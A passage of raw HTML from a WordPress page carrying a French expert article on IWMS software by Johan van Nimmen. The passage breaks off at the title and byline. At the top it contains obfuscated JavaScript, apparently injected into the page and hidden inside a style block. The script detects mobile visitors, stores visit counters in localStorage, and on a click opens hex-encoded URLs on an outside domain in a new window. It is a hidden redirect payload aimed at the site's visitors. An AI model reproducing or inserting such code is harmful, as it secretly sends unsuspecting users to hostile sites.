)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	 
<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
 
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-45 single-format-standard wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme wp-schema-pro-2.7.2 g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="&quot;&quot;" itemtype="http://schema.org/WebPage" >

<div data-rocket-location-hash="9bb9e2fc315b4c2f7fceca04f1b3123a" class="g1-body-inner">

	<div data-rocket-location-hash="9f4968e2f8f45e3f182d4860c96af6da" id="page">
		
		
		
					<div data-rocket-location-hash="02fa9cbfeec81b130aa0e716b8c88faa" class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div data-rocket-location-hash="a02440408612045b644ef484886a2f63" class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div data-rocket-location-hash="8807b1fc800902f96f6041114e3cb8a3" class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper" href="https://www.docaufutur.fr/" rel="home" data-wpel-link="internal">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x,https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 1x">
						<source media="(max-width: 1024px)" data-lazy-srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20221%2060%27%2F%3E">
						<img
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20221%2060'%3E%3C/svg%3E"
							width="221"
							height="60"
							alt="DOCaufutur" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png" /><noscript><img
							src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png"
							width="221"
							height="60"
							alt="DOCaufutur" /></noscript>
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x,https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 1x" data-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20221%2060%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png"
								data-src=""
								width="221"
								height="60"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-hb-search-form  ">
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.docaufutur.fr/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div data-rocket-location-hash="8fd83d14fcf8687566a4fce4119bb758" class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper" href="https://www.docaufutur.fr/" rel="home" data-wpel-link="internal">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x,https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 1x">
					<source media="(min-width: 1025px)" data-lazy-srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20221%2060%27%2F%3E">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20221%2060'%3E%3C/svg%3E"
						width="221"
						height="60"
						alt="DOCaufutur" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png" /><noscript><img
						src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png"
						width="221"
						height="60"
						alt="DOCaufutur" /></noscript>
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x,https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 1x" data-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20221%2060%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png"
							data-src=""
							width="221"
							height="60"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div data-rocket-location-hash="ecfbaccd99be203a367b5e7a0bb16690" class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
																											</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div data-rocket-location-hash="698c6e4ac1cbf29d3b6efec75dc0e966" class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.docaufutur.fr/?s=" data-wpel-link="internal">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.docaufutur.fr/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
				
			<div data-rocket-location-hash="9db9094d9cd07feefe8b6a515dab4e70" class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.docaufutur.fr/" href="https://www.docaufutur.fr/" data-wpel-link="internal">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.docaufutur.fr/category/e-business/avis-dexpert/" href="https://www.docaufutur.fr/category/e-business/avis-dexpert/" data-wpel-link="internal">
						<span itemprop="name">Avis d'experts</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row-breadcrumbs -->
	
	<div data-rocket-location-hash="a2877182d9084678528ed69cbbeae7c0" class="g1-row g1-row-padding-s g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<article id="post-45" class="entry-tpl-media post-45 post type-post status-publish format-standard has-post-thumbnail category-avis-dexpert" itemscope="" itemtype="http://schema.org/Article">
	<div class="entry-inner">
		
		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><picture class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" itemprop="contentUrl" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg.webp"/>
<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Overview Of The Iwms Approach What Is An Iwms Solution By Johan Van Nimmen General Manager Planon Site Alpha.jpeg" itemprop="contentUrl" decoding="async" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg"/><noscript><img width="1" height="1" src="https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg" alt="Overview Of The Iwms Approach What Is An Iwms Solution By Johan Van Nimmen General Manager Planon Site Alpha.jpeg" itemprop="contentUrl" decoding="async"/></noscript>
</picture>
<span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.docaufutur.fr/category/e-business/avis-dexpert/" class="entry-category entry-category-item-7" data-wpel-link="internal"><span itemprop="articleSection">Avis d'experts</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha</h1>
			
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.docaufutur.fr/author/corinne/" title="Posts by Corinne" rel="author" data-wpel-link="internal">
			<picture class="avatar avatar-40 photo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/corinne.png.webp 2x"/>
